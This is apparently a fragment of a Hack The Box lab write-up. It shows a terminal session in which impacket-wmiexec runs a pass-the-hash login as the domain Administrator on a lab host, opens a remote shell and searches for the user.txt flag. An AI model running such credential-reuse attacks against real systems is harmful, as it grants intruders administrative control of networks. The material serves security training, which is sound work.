 ❯ impacket-wmiexec HTB.LOCAL/Administrator@10.10.10.103 -hashes :f
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
C:\>cd C:\Users
C:\Users>dir /s user.txt
Volume in drive C has no label.
Volume Serial Number is 9C78-BB37